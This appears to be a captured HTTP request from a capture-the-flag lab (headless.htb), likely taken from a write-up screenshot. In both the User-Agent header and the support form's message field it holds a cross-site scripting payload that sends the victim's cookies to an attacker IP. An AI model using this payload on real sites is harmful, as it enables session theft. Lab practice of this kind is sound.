 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image(); i.src="http://10.10.15.4:80/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=test&lname=test&email=test%40headless.htb&phone=5897413265&message=<script>var i=new Image();
i.src="http://10.10.15.4:80/?cookie="+btoa(document.cookie);</script>